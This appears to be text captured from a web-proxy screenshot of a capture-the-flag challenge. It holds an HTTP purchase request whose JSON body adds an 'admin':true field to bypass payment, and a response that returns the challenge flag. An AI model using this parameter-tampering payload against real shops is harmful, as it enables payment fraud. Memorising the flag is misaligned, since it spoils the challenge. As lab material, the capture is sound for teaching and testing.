 Request
Pretty Raw Hex \n Select extension...
1 POST /api/buy/ HTTP/1.1
2 Host: 13.233.118.98
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 93
9 Origin: http://13.233.118.98
10 Connection: close
11 Referer: http://13.233.118.98/checkout/1
12
13 {
"item":{
"productId":1,
"title":"iPhone 9",
"price":549,
"category":"smartphones",
"admin":true
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Aug 2022 17:03:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"6f-AKB6RdLIykBvSLWQJLqTbGx9kNo"
8 Content-Length: 111
9
10 Yeee! congratulations... successfully bypassed the payment method your flag is ====>
WHL{Suc3sSfuLly_PurCh4s3d}
? Search... 0 matches